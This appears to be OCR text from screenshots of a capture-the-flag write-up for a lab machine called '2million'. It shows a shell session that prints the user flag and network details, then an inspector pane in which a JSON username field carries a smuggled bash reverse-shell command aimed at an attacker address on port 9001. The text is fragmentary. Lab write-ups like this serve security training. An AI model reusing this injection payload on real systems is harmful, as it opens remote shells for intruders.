 admin@2million:~$ ls
user.txt
admin@2million:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:41:5c brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.221/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:415c/64 scope global dynamic mngtmpaddr
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:feb9:415c/64 scope link
       valid_lft forever preferred_lft forever
admin@2million:~$ cat user.txt
9283023dc9e94dfefb462c4ecbb0455d
admin@2million:~$
Target: http://2million.h
Inspector
Selection
Selected text
{"username":"sysev
c 'bash -i >& /dev/
.14.9/9001 0>&1' #"
Decoded from: Select
Cancel
Request attributes
Request query parameters